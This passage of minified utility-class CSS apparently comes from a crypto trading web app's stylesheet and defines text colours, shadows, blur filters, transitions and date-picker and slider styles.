e-height:2rem}.leading-9{line-height:2.25rem}.leading-\[1\.2\]{line-height:1.2}.leading-\[1\.5\]{line-height:1.5}.leading-\[14px\]{line-height:14px}.leading-\[20px\]{line-height:20px}.leading-\[48px\]{line-height:48px}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-\[0\.1px\]{letter-spacing:.1px}.tracking-tight{letter-spacing:-.025em}.\!text-\[\#121212\]{--tw-text-opacity:1!important;color:rgb(18 18 18/var(--tw-text-opacity))!important}.\!text-\[\#1F293B\]{--tw-text-opacity:1!important;color:rgb(31 41 59/var(--tw-text-opacity))!important}.\!text-black{--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important}.\!text-jupiter-jungle-green{--tw-text-opacity:1!important;color:rgb(36 174 143/var(--tw-text-opacity))!important}.\!text-jupiter-primary{--tw-text-opacity:1!important;color:rgb(251 164 58/var(--tw-text-opacity))!important}.\!text-jupiter-red{--tw-text-opacity:1!important;color:rgb(240 74 68/var(--tw-text-opacity))!important}.\!text-perps-green{--tw-text-opacity:1!important;color:rgb(50 223 123/var(--tw-text-opacity))!important}.\!text-perps-red{--tw-text-opacity:1!important;color:rgb(235 87 87/var(--tw-text-opacity))!important}.\!text-v2-lily{--tw-text-opacity:1!important;color:rgb(232 249 255/var(--tw-text-opacity))!important}.\!text-v2-lily\/60{color:rgba(232,249,255,.6)!important}.\!text-v2-lily\/\[\.25\]{color:rgba(232,249,255,.25)!important}.\!text-v2-primary{color:#c7f284!important}.\!text-warning{--tw-text-opacity:1!important;color:rgb(250 166 60/var(--tw-text-opacity))!important}.\!text-white{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.text-\[\#0092DF\]{--tw-text-opacity:1;color:rgb(0 146 223/var(--tw-text-opacity))}.text-\[\#00BCF0\]{--tw-text-opacity:1;color:rgb(0 188 240/var(--tw-text-opacity))}.text-\[\#010101\]\/\[\.35\]{color:rgba(1,1,1,.35)}.text-\[\#07090FBF\]{color:#07090fbf}.text-\[\#101828\]{--tw-text-opacity:1;color:rgb(16 24 40/var(--tw-text-opacity))}.text-\[\#121212\]{--tw-text-opacity:1;color:rgb(18 18 18/var(--tw-text-opacity))}.text-\[\#121212\]\/50{color:hsla(0,0%,7%,.5)}.text-\[\#12B76A\]{--tw-text-opacity:1;color:rgb(18 183 106/var(--tw-text-opacity))}.text-\[\#155530\]{--tw-text-opacity:1;color:rgb(21 85 48/var(--tw-text-opacity))}.text-\[\#1D2934\]{--tw-text-opacity:1;color:rgb(29 41 52/var(--tw-text-opacity))}.text-\[\#1D9BF0\]{--tw-text-opacity:1;color:rgb(29 155 240/var(--tw-text-opacity))}.text-\[\#1F293BB2\]{color:#1f293bb2}.text-\[\#1F293B\]{--tw-text-opacity:1;color:rgb(31 41 59/var(--tw-text-opacity))}.text-\[\#202939\]{--tw-text-opacity:1;color:rgb(32 41 57/var(--tw-text-opacity))}.text-\[\#23C1AA\]{--tw-text-opacity:1;color:rgb(35 193 170/var(--tw-text-opacity))}.text-\[\#2E90FA\]{--tw-text-opacity:1;color:rgb(46 144 250/var(--tw-text-opacity))}.text-\[\#35CDF8\]{--tw-text-opacity:1;color:rgb(53 205 248/var(--tw-text-opacity))}.text-\[\#371111\]{--tw-text-opacity:1;color:rgb(55 17 17/var(--tw-text-opacity))}.text-\[\#384E16\]{--tw-text-opacity:1;color:rgb(56 78 22/var(--tw-text-opacity))}.text-\[\#40C1C9\]{--tw-text-opacity:1;color:rgb(64 193 201/var(--tw-text-opacity))}.text-\[\#41CFCD\]{--tw-text-opacity:1;color:rgb(65 207 205/var(--tw-text-opacity))}.text-\[\#474F0E\]{--tw-text-opacity:1;color:rgb(71 79 14/var(--tw-text-opacity))}.text-\[\#5D3500\]{--tw-text-opacity:1;color:rgb(93 53 0/var(--tw-text-opacity))}.text-\[\#5E4A0A\]{--tw-text-opacity:1;color:rgb(94 74 10/var(--tw-text-opacity))}.text-\[\#667085\]{--tw-text-opacity:1;color:rgb(102 112 133/var(--tw-text-opacity))}.text-\[\#697586\]{--tw-text-opacity:1;color:rgb(105 117 134/var(--tw-text-opacity))}.text-\[\#838D9A\]{--tw-text-opacity:1;color:rgb(131 141 154/var(--tw-text-opacity))}.text-\[\#84F2E7\]{--tw-text-opacity:1;color:rgb(132 242 231/var(--tw-text-opacity))}.text-\[\#B283FF\]{--tw-text-opacity:1;color:rgb(178 131 255/var(--tw-text-opacity))}.text-\[\#C7F284\]{--tw-text-opacity:1;color:rgb(199 242 132/var(--tw-text-opacity))}.text-\[\#E8F9FFCC\]{color:#e8f9ffcc}.text-\[\#E8F9FF\]{--tw-text-opacity:1;color:rgb(232 249 255/var(--tw-text-opacity))}.text-\[\#E8F9FF\]\/50{color:rgba(232,249,255,.5)}.text-\[\#E8F9FF\]\/70{color:rgba(232,249,255,.7)}.text-\[\#E9C65B\]{--tw-text-opacity:1;color:rgb(233 198 91/var(--tw-text-opacity))}.text-\[\#EB5757\]{--tw-text-opacity:1;color:rgb(235 87 87/var(--tw-text-opacity))}.text-\[\#F04438\]{--tw-text-opacity:1;color:rgb(240 68 56/var(--tw-text-opacity))}.text-\[\#F04A44\]{--tw-text-opacity:1;color:rgb(240 74 68/var(--tw-text-opacity))}.text-\[\#F79009\]{--tw-text-opacity:1;color:rgb(247 144 9/var(--tw-text-opacity))}.text-\[\#FAA63C\]{--tw-text-opacity:1;color:rgb(250 166 60/var(--tw-text-opacity))}.text-\[\#FEC84B\]{--tw-text-opacity:1;color:rgb(254 200 75/var(--tw-text-opacity))}.text-\[\#FF0000\]{--tw-text-opacity:1;color:rgb(255 0 0/var(--tw-text-opacity))}.text-\[\#FF0020\]{--tw-text-opacity:1;color:rgb(255 0 32/var(--tw-text-opacity))}.text-\[\#FF1557\]{--tw-text-opacity:1;color:rgb(255 21 87/var(--tw-text-opacity))}.text-\[\#FF5C00\]{--tw-text-opacity:1;color:rgb(255 92 0/var(--tw-text-opacity))}.text-\[\#FFFFFF\]\/50{color:hsla(0,0%,100%,.5)}.text-\[--accent1\]{color:var(--accent1)}.text-\[--text\]{color:var(--text)}.text-\[rgba\(0\2c 0\2c 0\2c 0\.35\)\]{color:rgba(0,0,0,.35)}.text-\[rgba\(0\2c 0\2c 0\2c 0\.5\)\]{color:rgba(0,0,0,.5)}.text-\[rgba\(0\2c 0\2c 0\2c 0\.75\)\]{color:rgba(0,0,0,.75)}.text-\[rgba\(18\2c 18\2c 18\2c 0\.75\)\]{color:hsla(0,0%,7%,.75)}.text-\[rgba\(199\2c 242\2c 132\2c 1\)\]{color:#c7f284}.text-\[rgba\(232\2c 249\2c 255\2c 0\.5\)\]{color:rgba(232,249,255,.5)}.text-\[rgba\(232\2c 249\2c 255\2c 0\.75\)\]{color:rgba(232,249,255,.75)}.text-\[rgba\(240\2c 74\2c 68\2c 0\.7\)\]{color:rgba(240,74,68,.7)}.text-\[rgba\(39\2c 174\2c 96\2c 1\)\]{color:#27ae60}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-black-25{color:rgba(0,0,0,.25)}.text-black-35{color:rgba(0,0,0,.35)}.text-black-50{color:rgba(0,0,0,.5)}.text-black-75{color:rgba(0,0,0,.75)}.text-black\/20{color:rgba(0,0,0,.2)}.text-black\/25{color:rgba(0,0,0,.25)}.text-black\/40{color:rgba(0,0,0,.4)}.text-black\/50{color:rgba(0,0,0,.5)}.text-black\/75{color:rgba(0,0,0,.75)}.text-black\/80{color:rgba(0,0,0,.8)}.text-black\/90{color:rgba(0,0,0,.9)}.text-black\/\[\.35\]{color:rgba(0,0,0,.35)}.text-blue-300{--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.text-blue-600{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity))}.text-cyan-50{--tw-text-opacity:1;color:rgb(236 254 255/var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.text-jupiter-jungle-green{--tw-text-opacity:1;color:rgb(36 174 143/var(--tw-text-opacity))}.text-jupiter-primary{--tw-text-opacity:1;color:rgb(251 164 58/var(--tw-text-opacity))}.text-jupiter-yellow{--tw-text-opacity:1;color:rgb(240 194 33/var(--tw-text-opacity))}.text-labs{--tw-text-opacity:1;color:rgb(0 188 240/var(--tw-text-opacity))}.text-labs\/75{color:rgba(0,188,240,.75)}.text-light-active-state{--tw-text-opacity:1;color:rgb(66 204 212/var(--tw-text-opacity))}.text-limit-bg{--tw-text-opacity:1;color:rgb(46 46 55/var(--tw-text-opacity))}.text-orange-600{--tw-text-opacity:1;color:rgb(234 88 12/var(--tw-text-opacity))}.text-perps-green{--tw-text-opacity:1;color:rgb(50 223 123/var(--tw-text-opacity))}.text-perps-red{--tw-text-opacity:1;color:rgb(235 87 87/var(--tw-text-opacity))}.text-perps-warning{--tw-text-opacity:1;color:rgb(250 196 58/var(--tw-text-opacity))}.text-perps-warning\/75{color:rgba(250,196,58,.75)}.text-red-400{--tw-text-opacity:1;color:rgb(248 113 113/var(--tw-text-opacity))}.text-red-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.text-rock{--tw-text-opacity:1;color:rgb(81 55 50/var(--tw-text-opacity))}.text-text-warning-primary{--tw-text-opacity:1;color:rgb(253 176 34/var(--tw-text-opacity))}.text-transparent{color:transparent}.text-uiv2-text\/75{color:rgba(7,9,15,.75)}.text-utility-error-700{--tw-text-opacity:1;color:rgb(253 162 155/var(--tw-text-opacity))}.text-v2-lily{--tw-text-opacity:1;color:rgb(232 249 255/var(--tw-text-opacity))}.text-v2-lily\/10{color:rgba(232,249,255,.1)}.text-v2-lily\/100{color:#e8f9ff}.text-v2-lily\/25{color:rgba(232,249,255,.25)}.text-v2-lily\/30{color:rgba(232,249,255,.3)}.text-v2-lily\/40{color:rgba(232,249,255,.4)}.text-v2-lily\/50{color:rgba(232,249,255,.5)}.text-v2-lily\/60{color:rgba(232,249,255,.6)}.text-v2-lily\/70{color:rgba(232,249,255,.7)}.text-v2-lily\/75{color:rgba(232,249,255,.75)}.text-v2-lily\/80{color:rgba(232,249,255,.8)}.text-v2-lily\/\[\.25\]{color:rgba(232,249,255,.25)}.text-v2-lily\/\[\.35\]{color:rgba(232,249,255,.35)}.text-v2-lily\/\[\.75\]{color:rgba(232,249,255,.75)}.text-v2-lily\/\[\.85\]{color:rgba(232,249,255,.85)}.text-v2-lily\/\[0\.35\]{color:rgba(232,249,255,.35)}.text-v2-lily\/\[0\.85\]{color:rgba(232,249,255,.85)}.text-v2-primary{color:#c7f284}.text-v2-primary\/40{color:hsla(83,81%,73%,.4)}.text-v2-primary\/50{color:hsla(83,81%,73%,.5)}.text-v2-primary\/70{color:hsla(83,81%,73%,.7)}.text-v2-primary\/75{color:hsla(83,81%,73%,.75)}.text-warning{--tw-text-opacity:1;color:rgb(250 166 60/var(--tw-text-opacity))}.text-warning\/50{color:rgba(250,166,60,.5)}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-white-35{color:hsla(0,0%,100%,.35)}.text-white-50{color:hsla(0,0%,100%,.5)}.text-white-75{color:hsla(0,0%,100%,.75)}.text-white\/20{color:hsla(0,0%,100%,.2)}.text-white\/25{color:hsla(0,0%,100%,.25)}.text-white\/30{color:hsla(0,0%,100%,.3)}.text-white\/40{color:hsla(0,0%,100%,.4)}.text-white\/50{color:hsla(0,0%,100%,.5)}.text-white\/70{color:hsla(0,0%,100%,.7)}.text-white\/75{color:hsla(0,0%,100%,.75)}.text-white\/80{color:hsla(0,0%,100%,.8)}.text-white\/\[\.75\]{color:hsla(0,0%,100%,.75)}.text-yellow-500{--tw-text-opacity:1;color:rgb(234 179 8/var(--tw-text-opacity))}.text-opacity-50{--tw-text-opacity:0.5}.text-opacity-\[0\.35\]{--tw-text-opacity:0.35}.underline{text-decoration-line:underline}.decoration-warning{text-decoration-color:#faa63c}.decoration-white\/30{text-decoration-color:hsla(0,0%,100%,.3)}.decoration-white\/50{text-decoration-color:hsla(0,0%,100%,.5)}.decoration-dashed{text-decoration-style:dashed}.decoration-1{text-decoration-thickness:1px}.underline-offset-\[3px\]{text-underline-offset:3px}.opacity-0{opacity:0}.opacity-10{opacity:.1}.opacity-100{opacity:1}.opacity-20{opacity:.2}.opacity-25{opacity:.25}.opacity-30{opacity:.3}.opacity-50{opacity:.5}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.opacity-80{opacity:.8}.opacity-90{opacity:.9}.\!shadow-none{--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-\[0px_4px_20px\]{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0px_4px_20px\]{--tw-shadow:0px 4px 20px;--tw-shadow-colored:0px 4px 20px var(--tw-shadow-color)}.shadow-header-settings{--tw-shadow:0px 8px 16px rgba(0,0,0,.1);--tw-shadow-colored:0px 8px 16px var(--tw-shadow-color)}.shadow-header-settings,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-md,.shadow-row{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-row{--tw-shadow:0px 20px 30px rgba(0,0,0,.025);--tw-shadow-colored:0px 20px 30px var(--tw-shadow-color)}.shadow-setting-toggle{--tw-shadow:0px 2px 4px rgba(0,0,0,.05);--tw-shadow-colored:0px 2px 4px var(--tw-shadow-color)}.shadow-setting-toggle,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-swap2-dark{--tw-shadow:0px 20px 40px rgba(0,0,0,.1);--tw-shadow-colored:0px 20px 40px var(--tw-shadow-color)}.shadow-swap2-dark,.shadow-swap2-light{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-swap2-light{--tw-shadow:0px 12px 16px -4px rgba(16,24,40,.05),0px 4px 6px -2px rgba(16,24,40,.02);--tw-shadow-colored:0px 12px 16px -4px var(--tw-shadow-color),0px 4px 6px -2px var(--tw-shadow-color)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[1px\]{--tw-shadow-color:1px;--tw-shadow:var(--tw-shadow-colored)}.shadow-black-5{--tw-shadow-color:rgba(0,0,0,.05);--tw-shadow:var(--tw-shadow-colored)}.shadow-v2-lily\/\[0\.025\]{--tw-shadow-color:rgba(232,249,255,.025);--tw-shadow:var(--tw-shadow-colored)}.\!outline-none{outline:2px solid transparent!important;outline-offset:2px!important}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline-0{outline-width:0}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-black\/10{--tw-ring-color:rgba(0,0,0,.1)}.blur{--tw-blur:blur(8px)}.blur,.blur-sm{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-sm{--tw-blur:blur(4px)}.blur-xs{--tw-blur:blur(2px)}.blur-xs,.drop-shadow-sm{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow-sm{--tw-drop-shadow:drop-shadow(0 1px 1px rgba(0,0,0,.05))}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.\!backdrop-blur-xxs{--tw-backdrop-blur:blur(1px)!important;-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)!important;backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)!important}.backdrop-blur{--tw-backdrop-blur:blur(8px)}.backdrop-blur,.backdrop-blur-\[10px\]{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-\[10px\]{--tw-backdrop-blur:blur(10px)}.backdrop-blur-\[20px\]{--tw-backdrop-blur:blur(20px)}.backdrop-blur-\[20px\],.backdrop-blur-lg{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-lg{--tw-backdrop-blur:blur(16px)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px)}.backdrop-blur-md,.backdrop-blur-sm{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px)}.backdrop-blur-xl{--tw-backdrop-blur:blur(24px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.\!transition-none{transition-property:none!important}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-max-height{transition-property:max-height;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-none{transition-property:none}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-0{transition-duration:0s}.duration-100{transition-duration:.1s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-700{transition-duration:.7s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.\[--color1\:rgba\(255\2c 255\2c 255\2c 0\.4\)\]{--color1:hsla(0,0%,100%,.4)}.\[--color2\:white\]{--color2:#fff}.\[--content-w\:552px\]{--content-w:552px}.\[background\:linear-gradient\(0deg\2c rgba\(199\2c 242\2c 132\2c 0\.10\)_0\%\2c rgba\(199\2c 242\2c 132\2c 0\.10\)_100\%\)\2c \#19232D\]{background:linear-gradient(0deg,hsla(83,81%,73%,.1),hsla(83,81%,73%,.1)),#19232d}body,html{padding:0;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;-webkit-tap-highlight-color:rgba(0,0,0,0)}a{color:inherit;text-decoration:none}*{box-sizing:border-box}* :hover{transition:all .15s linear}.jup-gradient:before{border-radius:.5rem;padding:2px;background:linear-gradient(91.26deg,#fcc00a 15.73%,#4ebae9 83.27%)}.jup-gradient:before,.v2-border-gradient:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);mask-composite:exclude;-webkit-mask-composite:source-out}.v2-border-gradient:before{padding:1px;background:linear-gradient(91.26deg,hsla(83,81%,73%,.5) 15.73%,rgba(25,197,228,.5) 83.27%);z-index:10;pointer-events:none}.v2-border-gradient-left.v2-border-gradient:before{border-top-left-radius:.75rem;border-bottom-left-radius:.75rem}.v2-border-gradient-center.v2-border-gradient:before{border-radius:.75rem}.v2-border-gradient-right.v2-border-gradient:before{border-top-right-radius:.75rem;border-bottom-right-radius:.75rem}.searchBarItem{position:absolute;height:100%;width:100%;--tw-bg-opacity:1;background-color:rgb(235 239 241/var(--tw-bg-opacity))}:is(.dark .searchBarItem){background-image:linear-gradient(91.26deg,#fcc00a 15.73%,#4ebae9 83.27%);opacity:.1}@-moz-document url-prefix(){:is(.dark .searchBarItem){opacity:1}}.hide-first-x-axis .recharts-xAxis.xAxis>g>g:first-child{display:none}input::file-selector-button{border:none;padding:8px;border-radius:6px;background:#fff;cursor:pointer}.dark input::file-selector-button{background:#000}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration,input[type=search]{-webkit-appearance:none;appearance:none}.hideScrollbar::-webkit-scrollbar{display:none}.dcaDotted{position:relative;overflow:hidden}.dcaDotted:after{pointer-events:none;position:absolute;bottom:0;content:".......................................................................";letter-spacing:6px}dialog{margin:0;padding:0;min-width:100vw;min-height:100vh}.rc-slider-tooltip-inner{background-color:#000!important;box-shadow:none!important;padding:.25rem .5rem!important;display:flex!important;align-items:center!important;font-weight:600!important}.rc-slider-disabled{background-color:transparent!important}.rc-slider-tooltip-arrow{border-top-color:#000!important}#walletconnect-wrapper{color:#000}.recharts-brush-texts{display:none}#__next~.MuiDialog-root{z-index:50}.react-datepicker{border:none!important}.react-datepicker-popper{height:270px!important}.react-datepicker__triangle{display:none}.react-datepicker,.react-datepicker__header{background-color:#222b33!important}.react-datepicker__current-month,.react-datepicker__day,.react-datepicker__day-name{color:#fff!important}.react-datepicker__day--keyboard-selected{background-color:grey!important}.react-datepicker__day:hover{color:#000!important}.react-datepicker__day--in-range,.react-datepicker__day--in-selecting-range{background-color:hsla(0,0%,100%,.1)!important}.react-datepicker__day--in-range:hover,.react-datepicker__day--in-selecting-range:hover{color:#fff!important}@media (max-height:700px){.lfg-landing-hero-cat{position:relative!important;max-width:894px!important}}@media (min-height:701px) and (max-height:800px){.lfg-landing-hero-cat{position:absolute!important;bottom:0!important;max-width:1000px!important}}@media (min-height:801px){.lfg-landing-hero-cat{position:absolute!important;bottom:0!important;max-width:1250px!important}}.first-letter\:text-v2-lily:first-letter{--tw-text-opacity:1;color:rgb(232 249 255/var(--tw-text-opacity))}.placeholder\:text-xs::-moz-placeholder{font-size:.75rem;line-height:1rem}.placeholder\:text-xs::placeholder{font-size:.75rem;line-height:1rem}.placeholder\:\!text-v2-lily\/25::-moz-placeholder{color:rgba(232,249,255,.25)!important}.placeholder\:\!text-v2-lily\/25::placeholder{color:rgba(232,249,255,.25)!important}.placeholder\:text-black-25::-moz-placeholder{color:rgba(0,0,0,.25)}.placeholder\:text-black-25::placeholder{color:rgba(0,0,0,.25)}.placeholder\:text-black-35::-moz-placeholder{color:rgba(0,0,0,.35)}.placeholder\:text-black-35::placeholder{color:rgba(0,0,0,.35)}.placeholder\:text-black\/20::-moz-placeholder{color:rgba(0,0,0,.2)}.placeholder\:text-black\/20::placeholder{color:rgba(0,0,0,.2)}.placeholder\:text-black\/25::-moz-placeholder{color:rgba(0,0,0,.25)}.placeholder\:text-black\/25::placeholder{color:rgba(0,0,0,.25)}.placeholder\:text-v2-lily\/30::-moz-placeholder{color:rgba(232,249,255,.3)}.placeholder\:text-v2-lily\/30::placeholder{color:rgba(232,249,255,.3)}.placeholder\:text-white\/25::-moz-placeholder{color:hsla(0,0%,100%,.25)}.placeholder\:text-white\/25::placeholder{color:hsla(0,0%,100%,.25)}.placeholder\:text-white\/30::-moz-placeholder{color:hsla(0,0%,100%,.3)}.placeholder\:text-white\/30::placeholder{color:hsla(0,0%,100%,.3)}.before\:visible:before{content:var(--tw-content);visibility:visible}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:h-2:before{content:var(--tw-content);height:.5rem}.before\:w-2:before{content:var(--tw-content);width:.5rem}.before\:rotate-45:before{content:var(--tw-content);--tw-rotate:45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:bg-inherit:before{content:var(--tw-content);background-color:inherit}.first\:pt-3:first-child{padding-top:.75rem}.last\:border-0:last-child{border-width:0}.last\:pb-3:last-child{padding-bottom:.75rem}.odd\:bg-v3\/50:nth-child(odd){background-color:rgba(34,43,51,.5)}.focus-within\:border-v2-primary:focus-within{border-color:#c7f284}.focus-within\:border-v2-primary\/50:focus-within{border-color:hsla(83,81%,73%,.5)}.focus-within\:shadow-swap-input-dark:focus-within{--tw-shadow:0px 2px 16px hsla(83,81%,73%,.25);--tw-shadow-colored:0px 2px 16px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 